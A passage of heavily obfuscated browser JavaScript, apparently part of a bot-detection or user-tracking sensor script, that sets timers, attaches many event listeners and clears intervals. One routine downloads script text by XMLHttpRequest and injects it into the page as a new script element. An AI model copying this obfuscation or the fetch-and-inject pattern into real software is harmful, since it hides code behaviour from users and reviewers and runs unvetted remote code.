OhU=mIU[gb()[S2(ft)].call(null,FX,W7U,Ft,zp)];var q2U=mIU[fw(typeof Rt()[np(ZUU)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[FxU,tM]):Rt()[np(VS)](SQU,j8)];var NTU;if(I0(q2U,undefined)&&mL(q2U[Yw()[g6(vB)].call(null,Ww,Q2,Lh,Ww)],vB)){try{var qbU=zw.length;var w2U=H1({});NTU=sZ[Fh()[EI(xS)](H1([]),Bt,XDU,cH,T9,MLU)][fw(typeof Rt()[np(lgU)],'undefined')?Rt()[np(O8)](GvU,qUU):Rt()[np(Bt)].apply(null,[Z3,xmU])](q2U);}catch(ctU){zw.splice(JB(qbU,Cw),Infinity,RV);}}if(I0(OhU,undefined)&&fw(OhU,JT[gt])&&I0(NTU,undefined)&&NTU[fw(typeof Hf()[q1(D0)],q4([],[][[]]))?Hf()[q1(IY)].call(null,TT,Y4U,WT):Hf()[q1(lgU)].apply(null,[f9,LcU,ZR])]&&fw(NTU[Hf()[q1(lgU)](cn,LcU,ZR)],H1(Hm))){PLU=H1(H1({}));x1U[n8()[gW(f9)](UAU,kp,KX)]=vB;var dXU=JcU(W0(qt));var JbU=sZ[I0(typeof Yw()[g6(zI)],q4([],[][[]]))?Yw()[g6(Tz)](D0,U2U,dG,p5):Yw()[g6(xQ)](VvU,Ht,H1(H1(Cw)),Xs)](ArU(sG(),pUU),Xs);x1U[Rt()[np(lT)](EIU,SrU)]=JbU;if(I0(dXU,undefined)&&H1(sZ[Yw()[g6(YR)](NW,YqU,V8,F2)](dXU))&&mL(dXU,vB)){if(mL(JbU,vB)&&mL(dXU,JbU)){x1U[I0(typeof QY()[fS(Dt)],q4(Hf()[q1(W3)].apply(null,[H1(H1(vB)),cDU,Dw]),[][[]]))?QY()[fS(ZR)](Xs,Y8,BEU,cI):QY()[fS(IY)](UwU,Y8,ScU,xnU)]=sZ[I0(typeof n8()[gW(xt)],'undefined')?n8()[gW(cH)](ICU,Tz,H1(vB)):n8()[gW(FX)].call(null,B3,hI,QI)][Fh()[EI(IB)].apply(null,[H1(vB),dY,BUU,Xs,H1({}),W2])](function(){r1U();},KN(JB(dXU,JbU),JT[QT]));}else{x1U[fw(typeof QY()[fS(YR)],q4([],[][[]]))?QY()[fS(IY)].call(null,j0,xQ,Y1U,MFU):QY()[fS(ZR)].call(null,Xs,IY,BEU,cI)]=sZ[n8()[gW(cH)](ICU,Tz,H1(H1([])))][Fh()[EI(IB)](MX,pf,BUU,Xs,H1({}),W2)](function(){r1U();},KN(sjU,pUU));}}else{x1U[QY()[fS(ZR)].call(null,Xs,YR,BEU,cI)]=sZ[n8()[gW(cH)].apply(null,[ICU,Tz,F2])][I0(typeof Fh()[EI(IB)],q4([],[][[]]))?Fh()[EI(IB)](IB,dY,BUU,Xs,fW,W2):Fh()[EI(Cw)](hp,Xt,dqU,MX,bH,HgU)](function(){r1U();},KN(sjU,pUU));}}if(fw(PLU,H1(ID))){x1U[fw(typeof n8()[gW(BdU)],q4([],[][[]]))?n8()[gW(FX)].call(null,XDU,Bp,H1(H1(vB))):n8()[gW(f9)].apply(null,[UAU,kp,dY])]++;if(Oc(x1U[n8()[gW(f9)].call(null,UAU,kp,H1(Cw))],Tz)){x1U[QY()[fS(ZR)].apply(null,[Xs,hp,BEU,cI])]=sZ[n8()[gW(cH)](ICU,Tz,NW)][Fh()[EI(IB)](bH,Bt,BUU,Xs,H1([]),W2)](function(){r1U();},pUU);}else{x1U[QY()[fS(ZR)](Xs,gt,BEU,cI)]=sZ[n8()[gW(cH)](ICU,Tz,XX)][I0(typeof Fh()[EI(l4)],q4([],[][[]]))?Fh()[EI(IB)](Y2,Fn,BUU,Xs,H1(vB),W2):Fh()[EI(Cw)](H1(H1(Cw)),hY,WZU,URU,BN,NL)](function(){r1U();},Yx[Yw()[g6(bt)](Cw,F9,Dp,O8)]());x1U[Hf()[q1(Ph)](H1(H1(vB)),cbU,KX)]=H1(Hm);x1U[n8()[gW(f9)].apply(null,[UAU,kp,H1(H1(vB))])]=JT[Cw];}}}else if(ApU){qsU(mIU,ApU);}zw.pop();};var lmU=function(RpU){zw.push(F2);var WbU=mL(arguments[Yw()[g6(vB)](Ww,KW,Y2,H1(H1(vB)))],JT[YW])&&I0(arguments[Cw],undefined)?arguments[Cw]:H1([]);var QpU=mL(arguments[Yw()[g6(vB)](Ww,KW,M2,Dp)],W3)&&I0(arguments[W3],undefined)?arguments[W3]:H1([]);var s8U=mL(arguments[Yw()[g6(vB)](Ww,KW,xt,A2)],Tz)&&I0(arguments[Tz],undefined)?arguments[Tz]:H1(H1(Hm));var kNU=mL(arguments[Yw()[g6(vB)](Ww,KW,hp,H1({}))],cH)&&I0(arguments[cH],undefined)?arguments[cH]:H1([]);var w8U=H1({});var O0U=TNU&&gHU(WbU,QpU,s8U,kNU);var ThU=H1(O0U)&&YLU(RpU);var hbU=j8U();if(kNU&&H1(O0U)){zw.pop();return;}zw.pop();if(O0U){hpU();pkU();lLU=q4(lLU,Cw);w8U=H1(H1(ID));U0U--;CHU--;}else if(I0(RpU,undefined)&&fw(RpU,H1(H1([])))){if(ThU){hpU();pkU();lLU=q4(lLU,JT[YW]);w8U=H1(H1(ID));}}else if(ThU||hbU){hpU();pkU();lLU=q4(lLU,JT[YW]);w8U=H1(H1({}));}if(UHU){if(H1(w8U)){hpU();pkU();}}};var YLU=function(pWU){var JLU=p4(JT[YW]);zw.push(mR);var xNU=p4(Cw);var XHU=H1(H1(Hm));if(GhU){try{var n2U=zw.length;var AhU=H1([]);if(fw(x1U[n8()[gW(kp)](SK,gT,BN)],H1(ID))&&fw(x1U[Hf()[q1(Ph)].apply(null,[FX,UUU,KX])],H1({}))){JLU=sZ[I0(typeof Yw()[g6(x2)],q4([],[][[]]))?Yw()[g6(Tz)].call(null,D0,xn,rp,H1(Cw)):Yw()[g6(xQ)](S7U,H2,qT,QT)](ArU(sG(),pUU),JT[R1]);var HTU=JB(JLU,x1U[Rt()[np(lT)](Fw,SrU)]);xNU=Y5U();var xtU=H1(H1(Hm));if(fw(xNU,sZ[Yw()[g6(ZI)](In,Fj,H1(vB),f8)][Yw()[g6(Lp)](Tz,Y5,H1(H1([])),pp)])||mL(xNU,vB)&&Vp(xNU,q4(JLU,whU))){xtU=H1(H1({}));}if(fw(pWU,H1(H1([])))){if(fw(xtU,H1(ID))){if(I0(x1U[QY()[fS(ZR)](Xs,p5,BEU,WW)],undefined)&&I0(x1U[QY()[fS(ZR)](Xs,dY,BEU,WW)],null)){sZ[fw(typeof n8()[gW(rp)],q4([],[][[]]))?n8()[gW(FX)](AX,nJU,cR):n8()[gW(cH)].call(null,RY,Tz,Xt)][I0(typeof Rt()[np(tcU)],q4([],[][[]]))?Rt()[np(JFU)](Rw,RL):Rt()[np(O8)].apply(null,[DM,Yt])](x1U[fw(typeof QY()[fS(YR)],'undefined')?QY()[fS(IY)].apply(null,[DvU,UN,F2,IAU]):QY()[fS(ZR)](Xs,QT,BEU,WW)]);}x1U[QY()[fS(ZR)].call(null,Xs,CS,BEU,WW)]=sZ[n8()[gW(cH)](RY,Tz,Dw)][Fh()[EI(IB)].apply(null,[TT,Ww,BUU,Xs,qT,lS])](function(){r1U();},KN(JB(xNU,JLU),pUU));x1U[fw(typeof n8()[gW(CS)],'undefined')?n8()[gW(FX)].apply(null,[Bn,UUU,CS]):n8()[gW(f9)](LV,kp,Xs)]=JT[Cw];}else{XHU=H1(Hm);}}else{var QIU=H1([]);if(mL(x1U[Rt()[np(lT)](Fw,SrU)],vB)&&Oc(HTU,JB(sjU,whU))){QIU=H1(H1(ID));}if(fw(xtU,H1(H1(Hm)))){var HpU=KN(JB(xNU,JLU),pUU);if(I0(x1U[QY()[fS(ZR)](Xs,Bt,BEU,WW)],undefined)&&I0(x1U[QY()[fS(ZR)].call(null,Xs,ZG,BEU,WW)],null)){sZ[n8()[gW(cH)].apply(null,[RY,Tz,pf])][Rt()[np(JFU)](Rw,RL)](x1U[QY()[fS(ZR)](Xs,QG,BEU,WW)]);}x1U[QY()[fS(ZR)](Xs,m4,BEU,WW)]=sZ[n8()[gW(cH)](RY,Tz,gt)][fw(typeof Fh()[EI(hp)],q4(I0(typeof Hf()[q1(pf)],'undefined')?Hf()[q1(W3)](p3,n2,Dw):Hf()[q1(IY)](Y2,UNU,QhU),[][[]]))?Fh()[EI(Cw)].apply(null,[H1(H1(vB)),R1,KI,RBU,V8,m0]):Fh()[EI(IB)].call(null,Dw,kN,BUU,Xs,Ph,lS)](function(){r1U();},KN(JB(xNU,JLU),pUU));}else if((fw(x1U[Rt()[np(lT)](Fw,SrU)],p4(Cw))||fw(QIU,H1(ID)))&&(fw(xNU,p4(Cw))||xtU)){if(I0(x1U[QY()[fS(ZR)](Xs,l4,BEU,WW)],undefined)&&I0(x1U[QY()[fS(ZR)](Xs,Ph,BEU,WW)],null)){sZ[n8()[gW(cH)].call(null,RY,Tz,H1(vB))][Rt()[np(JFU)].call(null,Rw,RL)](x1U[QY()[fS(ZR)](Xs,hY,BEU,WW)]);}XHU=H1(H1([]));}}}}catch(VzU){zw.splice(JB(n2U,Cw),Infinity,mR);}}if(fw(XHU,H1(H1(ID)))){x1U[Hf()[q1(Sp)].apply(null,[rp,KKU,XX])]|=A7U;}var O8U;return zw.pop(),O8U=XHU,O8U;};var gHU=function(VHU,mXU,IhU,M0U){zw.push(w2);var r9U=H1([]);var cLU=mL(CHU,vB);var tzU=mL(U0U,Yx[Rt()[np(C8)](rQ,IY)]());var x2U=VHU||IhU||M0U;var HHU=x2U?cLU&&tzU:tzU;var BpU=x2U||mXU;if(GhU&&BpU&&HHU&&NEU(mXU)){r9U=H1(Hm);if(mXU){x1U[Hf()[q1(Sp)](xS,Kv,XX)]|=A6U;}else if(VHU){x1U[Hf()[q1(Sp)](IY,Kv,XX)]|=E4U;}else if(IhU){x1U[Hf()[q1(Sp)](H1(vB),Kv,XX)]|=gQU;}else if(M0U){x1U[Hf()[q1(Sp)].call(null,hp,Kv,XX)]|=DQU;}}var B5U;return zw.pop(),B5U=r9U,B5U;};var Y5U=function(){var IpU=JcU(W0(qt));zw.push(gmU);IpU=fw(IpU,undefined)||sZ[Yw()[g6(YR)](NW,tY,Tz,H1(Cw))](IpU)||fw(IpU,p4(JT[YW]))?sZ[Yw()[g6(ZI)].call(null,In,GK,H1([]),xt)][Yw()[g6(Lp)](Tz,qj,Lh,Tz)]:IpU;var FHU;return zw.pop(),FHU=IpU,FHU;};var JcU=function(RIU){return N3U.apply(this,[gC,arguments]);};var LHU=function(){var SbU=JT[Ph];zw.push(pPU);sZ[Fh()[EI(IB)].call(null,f9,vB,BUU,Xs,m4,rDU)](function(){BhU();},SbU);zw.pop();};var BhU=function(){zw.push(MOU);try{var LTU=zw.length;var JTU=H1({});var AzU=Hf()[q1(W3)](vB,MlU,Dw);var lTU;if(sZ[gb()[S2(cH)].apply(null,[H1(H1(vB)),r1,r2,H1(H1(Cw))])][fw(typeof Fh()[EI(cH)],'undefined')?Fh()[EI(Cw)](ZG,Sp,HlU,SH,H1(H1(vB)),FgU):Fh()[EI(fW)](Y0,HW,LvU,FX,A2,POU)])lTU=sZ[gb()[S2(cH)](H1({}),r1,r2,H1(Cw))][fw(typeof Fh()[EI(cR)],q4([],[][[]]))?Fh()[EI(Cw)].apply(null,[ZX,Xs,hR,H2,H1(H1({})),lt]):Fh()[EI(fW)].call(null,xt,HW,LvU,FX,In,POU)];if(H1(lTU)){var D9U=sZ[gb()[S2(cH)](In,r1,r2,jj)][Rt()[np(vt)].apply(null,[UX,Z8])](Hf()[q1(BT)].apply(null,[CS,Mt,MOU]));if(D9U[I0(typeof Yw()[g6(Xs)],q4('',[][[]]))?Yw()[g6(vB)].call(null,Ww,r7U,r2,KX):Yw()[g6(xQ)](hUU,KgU,HW,m4)])lTU=D9U[JB(D9U[Yw()[g6(vB)].apply(null,[Ww,r7U,H1({}),dG])],Cw)];}if(lTU&&lTU[gb()[S2(r2)](CS,LW,O8,sR)]){AzU=lTU[gb()[S2(r2)](Dw,LW,O8,Jh)];}else if(O3U&&I0(O3U,Yw()[g6(ZT)].apply(null,[JFU,JQ,lT,H1({})]))&&I0(O3U,gb()[S2(Xt)].call(null,Uz,DOU,g0,Bt))){AzU=O3U;}else{sZ[Fh()[EI(IB)].call(null,dS,f9,BUU,Xs,Dt,GvU)](function(){BhU();},JT[B3]);zw.pop();return;}var jHU=BAU();jHU[n8()[gW(bH)](QS,cR,pp)](Hf()[q1(Y0)].apply(null,[UN,XlU,kN]),Hf()[q1(W3)].apply(null,[In,MlU,Dw])[Rt()[np(T9)](Fb,Dp)](AzU,I0(typeof Hf()[q1(KT)],'undefined')?Hf()[q1(XrU)].call(null,A2,jM,C8):Hf()[q1(IY)](l4,cX,MFU))[Rt()[np(T9)].call(null,Fb,Dp)](sZ[Yw()[g6(f8)].apply(null,[gt,BdU,jj,Cw])][Rt()[np(OT)].call(null,RgU,dW)]()),H1(Hm));jHU[Rt()[np(Bh)].call(null,psU,tf)]=function(){zw.push(VbU);if(fw(jHU[Yw()[g6(g0)](lT,Jq,Z8,H1(vB))],cH)){if(fw(jHU[gb()[S2(ft)].call(null,FT,GmU,Ft,W3)],bn)){try{var xLU=zw.length;var s0U=H1({});X0U();IHU();qTU();ILU();sZ[Fh()[EI(IB)].call(null,Xs,cR,BUU,Xs,PH,sgU)](function(){zw.push(UX);var kbU=sZ[gb()[S2(cH)].apply(null,[Y0,mJ,r2,Ww])][Hf()[q1(KS)](V8,Y4,cN)](Hf()[q1(BT)].apply(null,[H1([]),j3,MOU]));kbU[gb()[S2(QG)](hp,RQ,dL,V8)]=Rt()[np(AlU)].call(null,URU,pp);kbU[Yw()[g6(QG)].call(null,qT,OQ,Dp,Sp)]=jHU[I0(typeof Rt()[np(Z8)],'undefined')?Rt()[np(VS)].call(null,E4,j8):Rt()[np(O8)].call(null,SxU,dY)];kbU[Rt()[np(nG)].apply(null,[kS,ZX])](I0(typeof Hf()[q1(x2)],q4('',[][[]]))?Hf()[q1(KT)](cn,ZgU,xS):Hf()[q1(IY)](xQ,n5U,UX),Rt()[np(DzU)](bFU,ZI));kbU[I0(typeof Rt()[np(QvU)],'undefined')?Rt()[np(nG)](kS,ZX):Rt()[np(O8)](wDU,Tz)](Hf()[q1(KUU)].call(null,xt,BQ,Pp),sZ[Yw()[g6(f8)](gt,gmU,FT,H1(vB))][Rt()[np(OT)].call(null,Ak,dW)]());sZ[gb()[S2(cH)](Uz,mJ,r2,IB)][n8()[gW(dY)].call(null,B1,L0,H1([]))][Hf()[q1(fI)](C8,t5,UN)](kbU);zw.pop();},JT[zp]);}catch(x0U){zw.splice(JB(xLU,Cw),Infinity,VbU);sZ[Fh()[EI(IB)].apply(null,[H1(vB),ZG,BUU,Xs,l4,sgU])](function(){BhU();},JT[B3]);}}else{sZ[Fh()[EI(IB)](W3,UN,BUU,Xs,Ww,sgU)](function(){BhU();},JT[B3]);}}zw.pop();};jHU[Rt()[np(UN)](qlU,MOU)]();}catch(T0U){zw.splice(JB(LTU,Cw),Infinity,MOU);sZ[Fh()[EI(IB)](p5,kp,BUU,Xs,CS,GvU)](function(){BhU();},JT[B3]);}zw.pop();};var X0U=function(){zw.push(OAU);try{var bLU=zw.length;var IIU=H1(H1(Hm));if(H1(sZ[gb()[S2(cH)](W3,Kc,r2,ZX)][n8()[gW(Rp)](F6U,fW,ZG)])){zw.pop();return;}sZ[gb()[S2(cH)](QT,Kc,r2,H1(H1({})))][I0(typeof n8()[gW(xmU)],q4('',[][[]]))?n8()[gW(Rp)](F6U,fW,Y8):n8()[gW(FX)].call(null,bZU,hkU,rt)](gb()[S2(WS)](H1(H1({})),XAU,tH,H1([])),O9U,H1(H1({})));sZ[gb()[S2(cH)].call(null,H1({}),Kc,r2,H1(H1({})))][n8()[gW(Rp)].apply(null,[F6U,fW,zp])](Rt()[np(jlU)].call(null,cdU,jS),vHU,H1(Hm));sZ[gb()[S2(cH)].apply(null,[Fn,Kc,r2,WG])][n8()[gW(Rp)](F6U,fW,YW)](n8()[gW(bt)].call(null,U2,B0,lT),NzU,H1(Hm));sZ[fw(typeof gb()[S2(QG)],q4('',[][[]]))?gb()[S2(Xs)](cH,hh,hY,ZG):gb()[S2(cH)](cH,Kc,r2,IY)][fw(typeof n8()[gW(Z2)],q4('',[][[]]))?n8()[gW(FX)].apply(null,[XvU,P8,cn]):n8()[gW(Rp)](F6U,fW,rp)](Fh()[EI(M2)](Dp,Cb,Xt,p3,Tz,SW),kWU,H1(Hm));sZ[gb()[S2(cH)](l4,Kc,r2,H1([]))][n8()[gW(Rp)].call(null,F6U,fW,H1(Cw))](I0(typeof gb()[S2(XI)],q4([],[][[]]))?gb()[S2(BdU)](UN,PZU,cN,xt):gb()[S2(Xs)](p3,AS,CDU,xN),zNU,H1(H1([])));sZ[gb()[S2(cH)](Ww,Kc,r2,H1(vB))][n8()[gW(Rp)].apply(null,[F6U,fW,R1])](Hf()[q1(BgU)].call(null,ZG,tp,WX),vtU,H1(H1({})));sZ[I0(typeof gb()[S2(YR)],'undefined')?gb()[S2(cH)].call(null,QG,Kc,r2,T9):gb()[S2(Xs)](In,smU,Ot,KX)][n8()[gW(Rp)].apply(null,[F6U,fW,cn])](WI()[N9(QT)].apply(null,[H1(H1(vB)),ZR,PmU,j9,O8]),w5U,H1(Hm));sZ[gb()[S2(cH)](Ww,Kc,r2,Dt)][I0(typeof n8()[gW(T9)],q4([],[][[]]))?n8()[gW(Rp)](F6U,fW,ZI):n8()[gW(FX)].call(null,QS,Th,Y0)](n8()[gW(Z2)](nV,brU,qT),E8U,H1(Hm));sZ[gb()[S2(cH)](m4,Kc,r2,dY)][n8()[gW(Rp)].call(null,F6U,fW,ES)](Rq()[TG(Jh)].call(null,xt,p3,nxU,JfU),TIU,H1(H1([])));sZ[gb()[S2(cH)](H1(H1({})),Kc,r2,Y2)][n8()[gW(Rp)](F6U,fW,Dw)](Hf()[q1(PL)](jS,M4,KS),SXU,H1(Hm));sZ[gb()[S2(cH)].apply(null,[H1(Cw),Kc,r2,rR])][n8()[gW(Rp)](F6U,fW,kN)](n8()[gW(JFU)](Aq,O8,H1(vB)),W5U,H1(H1(ID)));sZ[gb()[S2(cH)](sR,Kc,r2,rt)][n8()[gW(Rp)].call(null,F6U,fW,Dw)](gb()[S2(UPU)].apply(null,[H1(H1(Cw)),tY,xt,H1([])]),VWU,H1(H1(ID)));sZ[gb()[S2(cH)](In,Kc,r2,qT)][n8()[gW(Rp)](F6U,fW,H1(vB))](fw(typeof Yw()[g6(Ct)],'undefined')?Yw()[g6(xQ)](S5U,EZU,g0,Uz):Yw()[g6(nt)].apply(null,[Ph,f0,hY,xQ]),nTU,H1(H1(ID)));if(TNU){sZ[gb()[S2(cH)].apply(null,[nR,Kc,r2,PH])][n8()[gW(Rp)].call(null,F6U,fW,Ph)](n8()[gW(lDU)].call(null,N2,Bh,H1({})),YpU,H1(H1([])));sZ[I0(typeof gb()[S2(fW)],q4([],[][[]]))?gb()[S2(cH)].call(null,Y8,Kc,r2,ZR):gb()[S2(Xs)].call(null,sR,m2,L1U,H1(H1(Cw)))][n8()[gW(Rp)](F6U,fW,YR)](gb()[S2(lDU)](kN,N1,ET,Bh),ZbU,H1(Hm));sZ[gb()[S2(cH)](Bt,Kc,r2,Xt)][n8()[gW(Rp)].apply(null,[F6U,fW,XX])](n8()[gW(UPU)].apply(null,[KB,dY,H1(H1({}))]),QXU,H1(H1([])));sZ[gb()[S2(cH)].apply(null,[TT,Kc,r2,sR])][n8()[gW(Rp)](F6U,fW,H1(H1([])))](Fh()[EI(Lh)](cH,Sp,kN,xQ,Xs,qS),pNU,H1(Hm));sZ[gb()[S2(cH)](r2,Kc,r2,ZG)][n8()[gW(Rp)](F6U,fW,NW)](Rq()[TG(YW)](FT,pf,nXU,AUU),XXU,H1(H1(ID)));sZ[gb()[S2(cH)](f8,Kc,r2,PH)][n8()[gW(Rp)](F6U,fW,H1(H1([])))](fw(typeof gb()[S2(hUU)],q4('',[][[]]))?gb()[S2(Xs)](M2,MX,Dw,Y2):gb()[S2(Wz)](H1([]),VgU,pf,lT),h0U,H1(Hm));}if(cmU){sZ[gb()[S2(cH)](QT,Kc,r2,kp)][n8()[gW(Rp)](F6U,fW,H1(Cw))](Yw()[g6(mUU)](kN,X7U,tt,ZI),Z9U,H1(H1({})));sZ[gb()[S2(cH)](Cw,Kc,r2,YW)][n8()[gW(Rp)].call(null,F6U,fW,gt)](WI()[N9(Y8)](H1(Cw),nR,m7U,V6U,cn),rIU,H1(Hm));sZ[gb()[S2(cH)](H1(vB),Kc,r2,xS)][n8()[gW(Rp)].apply(null,[F6U,fW,TT])](w9()[J2(vB)](WG,rt,C8,cn,pOU),IbU,H1(H1([])));}if(sZ[fw(typeof n8()[gW(qR)],q4([],[][[]]))?n8()[gW(FX)](tDU,HlU,H1(vB)):n8()[gW(cH)](NwU,Tz,Lh)][n8()[gW(Rp)](F6U,fW,j0)]){sZ[n8()[gW(cH)](NwU,Tz,Fn)][n8()[gW(Rp)].call(null,F6U,fW,ZG)](n8()[gW(tvU)](Pb,Y0,p5),llU,H1(H1(ID)));sZ[fw(typeof n8()[gW(hp)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[l9U,KgU,ES]):n8()[gW(cH)].call(null,NwU,Tz,Bh)][n8()[gW(Rp)](F6U,fW,dG)](gb()[S2(LUU)](dS,bq,Bt,l4),DlU,H1(Hm));if(rV){sZ[I0(typeof n8()[gW(gh)],'undefined')?n8()[gW(cH)](NwU,Tz,In):n8()[gW(FX)](DqU,IOU,Dt)][n8()[gW(Rp)](F6U,fW,cH)](n8()[gW(UPU)].call(null,KB,dY,H1(H1(Cw))),rV,H1(H1(ID)));}if(FPU){sZ[n8()[gW(cH)](NwU,Tz,xt)][n8()[gW(Rp)](F6U,fW,YR)](n8()[gW(lDU)].call(null,N2,Bh,dG),FPU,H1(H1({})));}if(ZzU){sZ[n8()[gW(cH)].call(null,NwU,Tz,YR)][I0(typeof n8()[gW(Vz)],'undefined')?n8()[gW(Rp)].apply(null,[F6U,fW,H1(H1(vB))]):n8()[gW(FX)](B0,TL,IY)](Hf()[q1(B0)].apply(null,[H1(vB),xb,zp]),sbU,H1(H1(ID)));}}if(dmU){sZ[gb()[S2(cH)](QI,Kc,r2,MX)][n8()[gW(Rp)](F6U,fW,H1(H1(vB)))](Yw()[g6(LvU)](DT,JJ,UN,V8),dmU,H1(Hm));sZ[gb()[S2(cH)].apply(null,[H1({}),Kc,r2,rt])][n8()[gW(Rp)](F6U,fW,xS)](gb()[S2(SH)].apply(null,[KS,FZU,M2,A2]),dmU,H1(H1(ID)));sZ[gb()[S2(cH)].call(null,H1(vB),Kc,r2,Sp)][n8()[gW(Rp)](F6U,fW,l4)](Yw()[g6(XvU)](GgU,gc,hY,H1(Cw)),dmU,H1(H1({})));sZ[gb()[S2(cH)](dG,Kc,r2,KX)][n8()[gW(Rp)](F6U,fW,MX)](Hf()[q1(dL)].apply(null,[hp,QhU,ZG]),dmU,H1(H1({})));}if(sZ[fw(typeof gb()[S2(Dw)],q4('',[][[]]))?gb()[S2(Xs)](jS,hUU,VgU,UN):gb()[S2(cH)].call(null,xQ,Kc,r2,j0)][gb()[S2(UDU)](dS,dT,F2,Dp)]){sZ[gb()[S2(cH)].call(null,Cw,Kc,r2,UN)][gb()[S2(UDU)](HW,dT,F2,g0)](Rt()[np(GgU)](SY,lDU),zNU);sZ[gb()[S2(cH)].call(null,Cb,Kc,r2,qT)][fw(typeof gb()[S2(ZUU)],q4('',[][[]]))?gb()[S2(Xs)](xt,AtU,nUU,H1(H1(Cw))):gb()[S2(UDU)](NW,dT,F2,H1(H1([])))](n8()[gW(ZUU)].apply(null,[pUU,xmU,W3]),vtU);sZ[gb()[S2(cH)].call(null,Dt,Kc,r2,H1(Cw))][gb()[S2(UDU)].apply(null,[hY,dT,F2,lT])](Fh()[EI(A2)](H1({}),pf,j0,p3,Sp,lUU),w5U);sZ[gb()[S2(cH)](jj,Kc,r2,H1(H1(vB)))][gb()[S2(UDU)].call(null,V8,dT,F2,H1([]))](Hf()[q1(qR)].call(null,Bh,ClU,cH),E8U);sZ[gb()[S2(cH)](dS,Kc,r2,H1([]))][gb()[S2(UDU)](H1({}),dT,F2,pp)](Hf()[q1(Ct)](H1([]),sL,QvU),W5U);sZ[I0(typeof gb()[S2(dW)],q4('',[][[]]))?gb()[S2(cH)].apply(null,[xS,Kc,r2,H1(H1({}))]):gb()[S2(Xs)](g0,JlU,rt,H1(H1(Cw)))][gb()[S2(UDU)](qT,dT,F2,XX)](Yw()[g6(B0)].apply(null,[B0,wQU,Sp,Ph]),VWU);sZ[gb()[S2(cH)].apply(null,[H1(H1({})),Kc,r2,fI])][gb()[S2(UDU)](Y0,dT,F2,rR)](n8()[gW(lgU)](nmU,UN,Fn),nTU);if(TNU){sZ[gb()[S2(cH)](H1(H1(vB)),Kc,r2,Tz)][gb()[S2(UDU)].apply(null,[W3,dT,F2,H1({})])](Yw()[g6(mUU)].call(null,kN,X7U,xN,pp),Z9U);sZ[fw(typeof gb()[S2(jS)],q4([],[][[]]))?gb()[S2(Xs)](bH,S7U,YqU,HW):gb()[S2(cH)].call(null,M2,Kc,r2,f9)][gb()[S2(UDU)].apply(null,[Dw,dT,F2,H1(H1(Cw))])](n8()[gW(lDU)].call(null,N2,Bh,QG),YpU);sZ[gb()[S2(cH)].call(null,Ph,Kc,r2,Xt)][gb()[S2(UDU)](Cw,dT,F2,NW)](fw(typeof WI()[N9(ZR)],q4(Hf()[q1(W3)](V8,mPU,Dw),[][[]]))?WI()[N9(O8)](H1({}),f9,Y1U,VPU,MlU):WI()[N9(Y8)](m4,tt,m7U,V6U,cn),rIU);sZ[fw(typeof gb()[S2(g0)],'undefined')?gb()[S2(Xs)](l4,lhU,n0,H1({})):gb()[S2(cH)].call(null,BN,Kc,r2,H1(Cw))][gb()[S2(UDU)](qT,dT,F2,Fn)](I0(typeof gb()[S2(Bh)],'undefined')?gb()[S2(lDU)].apply(null,[f8,N1,ET,zp]):gb()[S2(Xs)](H1(H1(vB)),ZR,JYU,H1(H1([]))),ZbU);sZ[gb()[S2(cH)].apply(null,[p5,Kc,r2,dG])][gb()[S2(UDU)](vB,dT,F2,F2)](n8()[gW(UPU)](KB,dY,H1(H1(Cw))),QXU);sZ[I0(typeof gb()[S2(WZU)],q4('',[][[]]))?gb()[S2(cH)].apply(null,[cR,Kc,r2,H1(H1(Cw))]):gb()[S2(Xs)].call(null,dY,gt,PEU,pf)][gb()[S2(UDU)].apply(null,[KS,dT,F2,H1(H1(vB))])](fw(typeof w9()[J2(T9)],'undefined')?w9()[J2(p3)].call(null,dG,H1({}),vKU,n2,ZI):w9()[J2(vB)].apply(null,[rp,H1(H1([])),C8,cn,pOU]),IbU);}}ngU();}catch(B0U){zw.splice(JB(bLU,Cw),Infinity,OAU);}zw.pop();};var IHU=function(){zw.push(VIU);try{var YnU=zw.length;var nnU=H1({});if(x1U&&x1U[QY()[fS(ZR)].apply(null,[Xs,nR,BEU,LFU])]){sZ[Rt()[np(JFU)](Rk,RL)](x1U[QY()[fS(ZR)](Xs,Uz,BEU,LFU)]);}if(I0(typeof gNU,n8()[gW(cR)](px,fI,f9))){sZ[Rt()[np(JFU)](Rk,RL)](gNU);}if(I0(typeof vIU,n8()[gW(cR)].apply(null,[px,fI,H1(Cw)]))){sZ[Rt()[np(JFU)](Rk,RL)](vIU);}if(I0(typeof FNU,n8()[gW(cR)](px,fI,pp))){sZ[Rt()[np(JFU)](Rk,RL)](FNU);}if(I0(typeof bbU,n8()[gW(cR)].apply(null,[px,fI,kN]))){sZ[I0(typeof Rt()[np(YR)],q4('',[][[]]))?Rt()[np(JFU)](Rk,RL):Rt()[np(O8)](bZU,jp)](bbU);}if(I0(typeof CpU,n8()[gW(cR)](px,fI,r2))){sZ[Rt()[np(JFU)].call(null,Rk,RL)](CpU);}if(I0(bTU,null)){sZ[n8()[gW(Lp)](fQ,vt,H1({}))](bTU);bTU=null;}if(I0(ZLU,null)){sZ[I0(typeof n8()[gW(ZX)],q4([],[][[]]))?n8()[gW(Lp)](fQ,vt,Ww):n8()[gW(FX)](J9U,sM,H1(H1(vB)))](ZLU);ZLU=null;}}catch(P9U){zw.splice(JB(YnU,Cw),Infinity,VIU);}zw.pop();};var qTU=function(){zw.push(ULU);try{var ELU=zw.length;var l0U=H1(H1(Hm));var OIU;if(sZ[gb()[S2(cH)].apply(null,[H1(H1({})),Ls,r2,H1(H1(Cw))])][Fh()[EI(fW)](vB,dG,LvU,FX,H1(H1(vB)),TlU)]){OIU=sZ[gb()[S2(cH)].apply(null,[Y2,Ls,r2,H1(H1({}))])][fw(typeof Fh()[EI(QG)],'undefined')?Fh()[EI(Cw)](gt,Jh,WQU,zkU,Cw,NfU):Fh()[EI(fW)](H1([]),Y8,LvU,FX,m4,TlU)];}else{var WhU=sZ[fw(typeof gb()[S2(pf)],q4([],[][[]]))?gb()[S2(Xs)](CS,gEU,XDU,H1({})):gb()[S2(cH)](lT,Ls,r2,fI)][Rt()[np(vt)].apply(null,[m1,Z8])](Hf()[q1(BT)](M2,pJ,MOU));for(var LzU=JB(WhU[Yw()[g6(vB)].call(null,Ww,YQ,ES,p3)],Yx[fw(typeof n8()[gW(PH)],'undefined')?n8()[gW(FX)].apply(null,[PDU,mOU,KX]):n8()[gW(fW)].apply(null,[UJ,Uz,T9])]());AL(LzU,JT[Cw]);LzU--){var 